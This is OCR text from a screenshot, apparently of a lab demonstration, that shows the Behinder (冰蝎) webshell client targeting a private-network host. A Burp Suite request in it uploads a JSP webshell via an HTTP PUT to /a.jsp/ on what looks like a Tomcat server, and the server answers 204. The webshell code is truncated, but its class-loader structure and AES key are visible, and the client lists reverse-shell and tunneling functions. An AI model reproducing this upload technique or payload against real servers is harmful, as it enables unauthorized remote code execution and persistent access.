 冰蝎v3.0 Beta 11【t00ls专版】 动态二进制加密Web远程管理客户端
代理 导入 批量检测 输入关键字搜索
网站分类 网站列表
分类列表 编号 URL
default 1 http://192.168.110.128:2002/a.jsp
http://192.168.110.128:2002/a.jsp
URL: http://192.168.110.128:2002/a.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能
Burp Suite Professional v2021.5 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ T
Request
Pretty Raw \n Actions
1 PUT /a.jsp/ HTTP/1.1
2 Host: 192.168.110.128:2002
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-CN;q=0.9
10 Cookie: JSESSIONID=EC17093108F860B14A3570423D94892A
11 Connection: close
12 Content-Length: 592
13
14 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte [
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204
2 Date: Sat, 09 Jul 2022 08:19:21 GMT
3 Connection: close
4
5